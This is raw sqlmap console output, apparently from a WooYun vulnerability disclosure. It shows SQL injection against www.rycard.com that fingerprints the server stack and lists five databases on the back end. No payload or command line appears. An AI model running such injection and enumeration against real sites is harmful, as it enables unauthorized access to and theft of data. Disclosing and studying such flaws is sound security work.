 sqlmap
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0
[10:53:31] [INFO] fetching database names
[10:53:31] [WARNING] reflective value(s) found and filtering out
[10:53:31] [INFO] the SQL query used returns 5 entries
[10:53:31] [INFO] retrieved: information_schema
[10:53:32] [INFO] retrieved: mysql
[10:53:32] [INFO] retrieved: performance_schema
[10:53:32] [INFO] retrieved: rycard
[10:53:32] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] rycard
[*] test
[10:53:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.rycard.com'
[*] shutting down at 10:53:32
D:\Python27>
www.wooyun.org